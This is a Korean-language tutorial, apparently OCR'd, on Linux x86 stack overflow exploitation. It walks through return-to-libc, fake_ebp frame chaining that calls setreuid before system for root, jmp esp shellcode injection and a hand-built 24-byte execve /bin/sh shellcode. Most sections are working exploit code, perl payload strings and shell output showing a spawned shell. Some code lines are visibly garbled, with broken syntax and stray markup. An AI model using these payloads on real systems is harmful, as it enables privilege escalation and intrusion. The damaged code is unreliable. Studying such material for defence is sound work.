#include <stdio.h>
#include <stdlib.h>
#define BASE_ADDR 0x40063430
int main()
{
char *ptr=BASE_ADDR;
while(1)
{
       if( (str, "/bin(sh", 7)) == 0)\overline{\mathcal{A}} printf("%p : %s\n",ptr,ptr);
               return 0;
        }
        ptr++;
}
}
//end//
[sjh21a@work overflow]$ ./find
0x4014ed24 : /bin/sh
[sjh21a@work overflow]$
0x4014ed24 에 /bin/sh 라는 문자열이 들어 있다. 찾지 못했다면 BASE_ADDR의 주소를 자신의 system 함수의 주소로 바
꿔보기 바란다.
이제, 함수가 실행 될 때, 인자를 어느 부분에서 참조 하는지 그림을 그려보자.
[func] [ret] [arg1] [arg2] [...]
func 는 함수의 주소, ret 는 func 가 실행 되고 난 후 실행 될 위치, argv1, argv2, ... 는 func 에 들어갈 함수의
인자다.
이제 vul 프로그램을 익스플로잇 할 그림을 그려보자
[buf data 24byte] [sfp 4byte] [ret(system addr)] [garbage] [/bin/sh addr]
이런 모양으로 공격을 한다면, 쉘이 정상적으로 실행 되겠다. 직접 해보도록 하자.
[sjh21a@work overflow]$ ./vul `perl -e 'print "X"x28, "\x30\x34\x06\x40", "\x41\x41\x41\x41",
"\x24\xed\x14\x40"'`
sh-2.05b$ ps
 PID TTY TIME CMD
  2511 pts/0 00:00:00 bash
  2744 pts/0 00:00:00 vul
  2745 pts/0 00:00:00 sh
  2746 pts/0 00:00:00 ps
sh-2.05b$
깔끔하게 성공 했다. 하지만 문제점이 있다. 7.3 이상에서는 그냥 /bin/bash 를 실행 시켜서는 다른 권한으로의 상승(예를 들
어 uid 0)을 할 수 없다.
권한 상승을 하려면, setreuid 나 setregid 같은 함수가 system 함수보다 우선 호출 되어야 한다.
즉, 한 함수 호출만이 아닌 여러개의 함수를 호출 하는 방법에 대해 살펴 보도록 하자.
fake_ebp 를 통해서 사용 할 수 있다.
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
```
 $-$ [0x04. fake\_ebp] $-$```
이 전 섹션에서 프로그램의 리턴 어드레스를 바꿔서 system 함수 하나만을 호출 해보았다.
하지만, setreuid 와 같은 권한 상승에 대한 함수를 실행 시킬 수 없어서, 조금 아쉽긴 했다.
일단 간단한 테스트 프로그램을 만들어서 익힌 기술을 사용 해 보자. 
그리고 조금 복잡 하더라도, setreuid 를 호출 한 후, system 을 호출 해 보도록 하자.
fake_ebp 라는 기술인데, 위에 0x02 에서 sfp overflow와 같이 sfp 를 속여서, 메모리의 다른 부분을 프로그램의 일부분
처럼
실행 하게 하는 트릭이다. 일단 테스트할 프로그램을 보자.
//test.c//
int func1()
{
printf("Hello\n");
}
int func2()
{
printf("Say yo\n");
}
int func3()
{
printf("sick my eyes\n");
}
int main(int argc, char *argv[])
{
char buf[12];
if(argc != 2){
printf("no args\n");
return -1;
}
strcpy(buf,argv[1]);
}
//end//
func1~3 번 까지의 함수가 있다. main 함수는 이들 함수를 호출 하지 않고, 사용자로 부터 입력을 받아 들이고 있다.
어떻게 하면 func1~3번까지를 "한번에" "모두" 호출 할 수 있을까? 하나씩 따로따로 호출 하는 방법은 이미 배웠을 것 이다.
ebp 를 바꿔서 하면 가능 한데, 그림으로 표현해 보자
[main buf 24 bytes] [fake ebp0] [leave-ret] [no args]
                  [fake ebp1] [func1] [leave-ret] [no args]
                   [fake_ebp2] [func2] [leave-ret] [noargs]
                  [fake ebp3] [func3] [leave-ret] [noargs]
                     ... 
아, 복잡하다. 그림실력이 영 꽝이다. 실제로 테스트 해 보면서 그림을 보면 좀 더 쉽게 이해 할 수 있을 거 같다.
(gdb) x/x func1
0x804835c <func1>: 0x83e58955
(gdb) x/x func2
0x8048374 <func2>: 0x83e58955
```(gdb) x/x func3 0x804838c <func3>: 0x83e58955 (gdb) 0x080483ed <main+73>: leave 0x080483ee <main+74>: ret 각 함수의 주소와 leave-ret 의 주소다. 이제, 간단하게 exploit 해보자. [sjh21a@work overflow]\$ ./test `perl -e 'print "X"x24, "\x3e\xfc\xff\xbf", "\xcb\x83\x04\x08"'` `perl -e 'print "\x50\xff\xff\xbf", "\x5c\x83\x04\x08", "\xcb\x83\x04\x08"'` Hello Say yo Hello 와 say yo 가 실행 되었다. \* 두번째 프레임은 스택에 만들어 넣었다. 첫번째 프레임은 argv 에 넣었다. 주소 구하는 방법은 위쪽에 있다. 직접 해보시길. \* 원리는 리턴 어드레스에 있는 leave-ret 구문으로, 변조 된 ebp 가 스택에 다시 한번 push 되어 다음 프레임으로 넘어가게 된다. 그리곤, fake\_ebp + 4 의 있는 주소를 실행 시킨다. /\* leave: mov ebp, esp pop ebp \*/ 3개 모두 실행 시키는 건 알아서 할 수 있을 것 이다. 이제는 본격적으로, setreuid 와 system 함수를 동시에 호출 해 보자. 그리 큰 문제는 아닌거 같다. 하지만, 우리가 원하는 높은 권한은 setreuid(0,0); 이다. 즉 널문자가 포함되어 있다는 것. 이 문제도 하나하나 풀어나가 보도록 하자. exploit 할 프로그램은 다음과 같다. //vul.c// int main(int argc, char \*argv[]) { char buf[16]; strcpy(buf,argv[1]); printf("%s\n",buf); } //end// 그 후, 사용 할 주소는 아래와 같다. (gdb) x/x setreuid 0x400fdcc0 <setreuid>: 0x83e58955 (gdb) x/x geteuid 0x40011240 <geteuid>: 0x53e58955 (gdb) x/x system 0x40063430 <system>: 0x83e58955 (gdb) 0x08048397 <main+59>: leave 0x08048398 <main+60>: ret [sjh21a@work overflow]\$ ./find 0x4014ed24 : /bin/sh [sjh21a@work overflow]\$ 필요한 주소를 찾은 다음에, 아래와 같은 문자열로 공격을 시도 했다.[sjh21a@work overflow]\$ ./vul `perl -e 'print "X"x24, "\x34\xfc\xff\xbf",  $"\x97\x83\x04\x08"'$  `perl -e 'print "\x49\xfc\xff\xbf", "\xc0\xdc\x0f\x40",  $\frac{1}{2}$  \x97\x83\x04\x08", "\x40\x12\x01\x40"x2'` `perl -e 'print  $"\x41\x41\x41\x41\x30\x34\x06\x40\x41\x41\x41\x41\x24\xed\x14\x40"$ perl 로 넣은 부분 마다 분석을 해보자. 첫번째, `perl -e 'print "X"x24, "\x34\xfc\xff\xbf", "\x97\x83\x04\x08"'` 부분은 main 함수에서 fake 된 프레임으로 넘어가기 위한 것이다. 0xbffffc34 가 그 주소인데, argv 주소 구하는 식으로 사용 했다. \*식 : envp[0] - argv[2] - argv[1] - 1 \* 두번째 `perl -e 'print "\x49\xfc\xff\xbf", "\xc0\xdc\x0f\x40", "\x97\x83\x04\x08", "\x40\x12\x01\x40"x2'` 부분은 setreuid(geteuid(),geteuid()); 를 흉내내었다. 마찬가지로, ebp 엔 다음 프레임의 주소를 넣고, setreuid 함수의 ret 에는 leave-ret 주소를 넣어주었다.  $*$ 식 : envp[0] – argv[2] – 1 \* 세번째 `perl -e 'print "\x41\x41\x41\x41\x30\x34\x06\x40\x41\x41\x41\x41\x24\xed\x14\x40"'` 부 분은 system("/bin/sh"); 부분이다. 또 다른 함수를 호출 할 필요가 없기 때문에, 다음 프레임의 주소와, 함수의 리턴 어드레스 부분은 더미로 채워 넣었다. 직접 테스트 해 보기 바란다. (뭔가 틀리다 싶으면 메일을 보내달라! 공부 할겸) 다음 섹션은 리턴 어드레스에 jmp esp 라는 기계어 코드를 삽입 해서, ret 뒤쪽에 있는 코드를 실행 시키는 기술이다. 이 기술을 사용하면, 코드의 위치를 찾을 필요가 없어 편리하다. ━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━  $-$ [0x05. jmp esp] $-$ 언제나 처럼 익스플로잇 할 테스트 프로그램은 똑같다. //vul.c// int main(int argc, char \*argv[]) { char buf[16]; strcpy(buf,argv[1]); printf("%s\n",buf); } //end// 이번 기술은 함수의 ret 주소에 "jmp esp" 라는 기계어 코드를 넣어 줌으로써, ret 뒤 쪽에 있는 코드를 가르키게 되는 방 법이다. [buf 24 bytes] [sfp 4bytes] [ret 4bytes] [shellcode] 먼저 메모리 상에 있는 "jmp esp (기계어로는 0xffe4") 를 찾아야 하는데, 복사해서 쓰겠다. \* ff 명령은 다음 1바이트만 오퍼랜드로 가져온다. \* //findesp.c// #include <stdio.h> #include <stdlib.h> #include <signal.h>```
unsigned int i=0;
unsigned int a=0;
unsigned char *p;
void de(int j)
{
         printf("\r\nGot SIGSEGV:");
        printf("p\r\n", p+a);
        a++;exit(0);}
main(int argc, char* argv[])
{
        if(argc < 2) {
               printf("%s <start address for searching 0xffe4>\n", argv[0]);
               exit(0); }
        sscanf(argv[1], "%x", &i);
         printf("Using %x\n", i);
        p=(unsigned char *) i;signal(SIGSEGV,de);
        foo();}
int foo()
{
         while((unsigned int)p+a < 0xbfffffff) {
                 fflush(stdout);
                if( (*p+a) == 0xff) && (*p+a+1) == 0xe4) ) {
                         printf("found it!! addr:%p\n",p+a);
                       a+=2;foo();
 }
               a++; }
        exit(0);}
//end//
컴파일 후, 실행 인자로 /proc/self/maps 에서 나온 값을 넣어줬다.
[sjh21a@work overflow]$ cat /proc/self/maps
08048000-0804c000 r-xp 00000000 03:02 3074211 /bin/cat
0804c000-0804d000 rw-p 00003000 03:02 3074211 /bin/cat
0804d000-0804e000 rwxp 00000000 00:00 0
40000000-40015000 r-xp 00000000 03:02 3482984 /lib/ld-2.3.2.so
40015000-40016000 rw-p 00014000 03:02 3482984 /lib/ld-2.3.2.so
40016000-40017000 rw-p 00000000 00:00 0
40022000-40155000 r-xp 00000000 03:02 3482991 /lib/libc-2.3.2.so
40155000-40159000 rw-p 00132000 03:02 3482991 /lib/libc-2.3.2.so
40159000-4015b000 rw-p 00000000 00:00 0
4015b000-4035b000 r--p 00000000 03:02 474217 /usr/lib/locale/locale-archive
4035b000-4045c000 r--p 00f8a000 03:02 474217 /usr/lib/locale/locale-archive
bffff000-c0000000 rwxp 00000000 00:00 0
[sjh21a@work overflow]$
[sjh21a@work overflow]$ ./findesp 0x40022000
Using 40022000
found it!! addr:0x4014a54f
found it!! addr:0x4014a667
found it!! addr:0x4014a67f
found it!! addr:0x4014b5a7
```found it!! addr:0x4014b847 found it!! addr:0x4014ca17 found it!! addr:0x4015335b found it!! addr:0x401533e3 Got SIGSEGV:0x4015b000 [sjh21a@work overflow]\$ [sjh21a@work overflow]\$ ./vul `perl -e 'print "X"x28, "\x4f\xa5\x14\x40", "\xeb\x1d\x5e\x31\xc0\x89\x76\x08\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x31\xd2  $\xcd\x0\x0\x01\x31\xdb\xcd\x80\xe8\xd\xf\xff\xff\bin/\ngh'''$ XXXXXXXXXXXXXXXXXXXXXXXXXXXXO??1픃F response to the contract of the contract of the contract of the contract of the contract of the contract of the ?魯?盃倭���/bin/sh sh-2.05b\$ id uid=511(sjh21a) gid=511(sjh21a) groups=511(sjh21a) sh-2.05b\$ 쉽게 성공 했다. 함수의 ret 주소에 jmp esp가 있으니 다음 +4 영역으로 실행 프름이 돌아오게 된다. \* esp 는 프로그램이 진행 됨에 따라 증가 되었고, ret 에 jmp esp 명령이 있으니 esp 가 가르키는 위치(쉘코드) 를 실행 시켰다. \* jmp esp 말고, jmp ebp, call ebp, esp 라든지 좀 더 많은 걸 할 수 있다. 그에 상응하는 기계어 코드를 찾는 소스는. //s.s// .globl main main: jmp \*%esp jmp \*%ebp call \*%esp call \*%ebp //end// 컴파일 후 objdump 에 d 옵션을 준 뒤 main 영역을 보면 어셈블리어에 상응하는 기계어 코드를 볼 수 있다. 080482f4 <main>: 80482f4: ff e4 jmp \*%esp 80482f6: ff e5 filles imp \*%ebp<br>80482f8: ff d4 filles and the call \*%esp 80482f8: ff d4 call \*%esp 80482fa: ff d5 call \*%ebp 또 다른 방법으론, 쉘코드의 주소를 추측하는 방법이 있다. 이건 예전에 써놓은 문서가 있기 때문에 참고가 되는 부분만 복사를 하겠다. 실제 문서는 참조에서 확인 할 수 있다. /\* [ 높은 주소의 스택 ] 0xbfffffff [ NULL ] 0xbffffffe [ NULL ] 0xbffffffd [ NULL ] 0xbffffffc [ NULL ] 0xbffffffb [ program name ] 0xbffffffa [ env[n] ] [ env[n-1] ] [ env[0] ] [ argv[n] ] [ argv[n-1] ]```
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#define BUFSIZE 512
char sc[]=\langle x31\rangle xd2\lambda x68\lambda x6e\lambda x2f\lambda x68\lambda x68\lambda x2f\lambda x62\lambda x69\lambda x89\lambda x63\lambda x52''"\x53\x89\xe1\x8d\x42\x0b\xcd\x80";
int main(int argc, char *argv[])
{
      char buf[BUFSIZE+12];
      char *prog[] = \{argv[1], but, NULL\};
      char *env[] = {sc, NULL};
      unsigned long ret = 0xbffffffa - strlen(argv[1]) - strlen(sc);int i;
      for(i=0;i<512;i+=4)
      {
             buf[i] = (ret&0x000000ff);buf[i+1] = (ret&0x0000ff00)>>8;buf[i+2] = (ret&0x00ff0000)>>16;buf[i+3] = (ret&0xff000000)>>24;}
      execve(prog[0],prog,env);
}
*/
━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━
━[0x06. 24byte shellcode]━━━━━━━━━━━━━━━━━━━━
24byte 쉘코드에 대한 글이다. (이제 거의 끝 부분이다.)
이 섹션도 미리 써놓은 문서가 있기 때문에 붙혀넣기로...
/*
08048348 <main>:
8048348: eb 1d jmp 8048367 <str>
0804834a <start>:
 804834a: 5e pop %esi
804834b: 31 c0 xor %eax, %eax<br>804834d: 89 76 08 mov %esi, 0x8(
 804834d: 89 76 08 mov %esi,0x8(%esi)
 8048350: 88 46 07 mov %al,0x7(%esi)
 8048353: 89 46 0c mov %eax,0xc(%esi)
 8048356: b0 0b mov $0xb,%al
 8048358: 89 f3 mov %esi,%ebx
 804835a: 8d 4e 08 lea 0x8(%esi),%ecx
 804835d: 31 d2 xor %edx,%edx
804835f: cd 80 int $0x80
 8048361: b0 01 mov $0x1,%al
 8048363: 31 db xor %ebx,%ebx
8048365: cd 80 int $0x80
08048367 <str>:
8048367: e8 de ff ff ff call 804834a <start>
"\xeb\x1d\x5e\x31\xc0\x89\x76\x08\x88\x46\x07"
```
"\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08" "\x31\xd2\xcd\x80\xb0\x01\x31\xdb\xcd\x80" "\xe8\xde\xff\xff\xff/bin/sh";0x08048307 <main+19>: push \$0x68732f6e 0x0804830c <main+24>: push \$0x69622f2f \x31\xd2\x52\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x52\x53\x89\xe1\x8d\x42\x0b\xcd\ x80 0x08048304 <main+16>: xor %edx,%edx 0x08048306 <main+18>: push %edx 0x08048307 <main+19>: push \$0x68732f6e 0x0804830c <main+24>: push \$0x69622f2f 0x08048311 <main+29>: mov %esp,%ebx <--- 현재 esp 를 execev 첫번째 인자는 ebx로 집어 넣음 0x08048313 <main+31>: push %edx <--- 0 0x08048314 <main+32>: push %ebx <-- 0 <--0x08048315 <main+33>: mov %esp,%ecx<br>0x08048317 <main+35>: lea 0xb(%edx), 0x08048317 <main+35>: lea 0xb(%edx),%eax 0x0804831a <main+38>: int \$0x80 (\*esp) 는 바로 전에 push 한 값들을 가지고 있는다. esp 는 -4 감소 (stack) execve eax == call number  $ebx == 1$  args path ecx == 2 args path addr edx == 3 args <NULL> .globl main main: xor %edx, %edx <-- edx 초기화 push \$edx <-- 0이 된 edx 값을 집어 넣음 뒤에 올 문자열에 '\0'을 추가해 주기 위해 한번 push(execve 3 번째 인자) push \$0x68732f6e <-- n/sh 부분 push \$0x69622f2f //bi 부분 합쳐서 /bin/sh mov %esp, %ebx <-- point.1 0x69622f2f~~ 값(esp)을 ebx로 복사 (execve 1번째 인자) push %edx <-- point.2 (테스트 해본 결과 있어도 되고, 없어도 되지만 제 생각으론 ebx 에 NULL이 들어가게 하지 않게 하기 위한 거 같기도 한데..뭘까요?) push %ebx <-- 스택에 ebx 를 push 함으로써 esp 값이 //bin/sh 문자열의 주소를 가르키게 된다. mov %esp, %ecx <-- esp 를 ecx 로 복사 (execve 2번째 인자 path addr) lea 0xb(%edx), %eax <-- 사실 mov 0xb, %eax 를 사용해도 되지만, 위에서 eax 를 초기화해준 곳이 없기 때문에 상위 비트에 쓰레기가 들어가게 되면 execve 를 호출하지 않기 때문에, 안전하게 하기 위해 edx 를 기준으로 잡아 execve 시스템 콜을 이용 했다. int \$0x80 <-- 마지막으로 실행! 0x8000000 +--------------  $\vert$ | edx  $\vert$ |--------------  $\vert$ | /bin  $\vert$ |--------------  $\vert$ | /sh  $\vert$ |--------------  $\vert$  $edx(0)$  $\vert$ 

+--------------